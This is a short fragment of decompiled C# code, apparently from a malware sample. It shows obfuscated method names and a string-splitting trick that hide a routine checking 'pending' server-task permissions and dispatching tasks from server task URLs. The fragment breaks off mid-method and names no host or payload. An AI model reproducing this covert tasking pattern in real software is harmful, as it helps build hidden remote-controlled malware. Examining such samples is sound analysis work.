 1300 public void detsroyer()
1301 {
1302 string text = this.urlocations("17").Split(new char[]
1303 {
1304 ':'
1305 })[1].Substring(0, 6);
1306 this.count = 0;
1307 this.remainder = 0;
1308 this.sunder = 0;
1309 if (this.calculate(text, 0).ToString() == text)
1310 {
1311 string a = this.createvacancy("18", "11");
1312 this.Separator(a);
1313 string breakstring = this.newsvacantempl();
1314 this.survivory(breakstring);
1315 if (this.ServerTask1Permission == "ekeoil|pending".Split(new char[]
1316 {
1317 '|'
1318 })[1])
1319 {
1320 this.relatityobserver(this.ServerTASK1URL, this.ServerTask1Permission);
1321 }
1322 string a2 = this.createvacancy("18", "12");
1323 this.Separator(a2);
1324 string breakstring2 = this.newsvacantempl();
1325 this.backlashes(breakstring2);
1326 if (this.ServerTask2Permission == "ekeoil|pending".Split(new char[]
1327 {
1328 '|'
1329 })[1])
1330 {
1331 this.rondolus(this.ServerTASK2URL, this.ServerTask2Permission);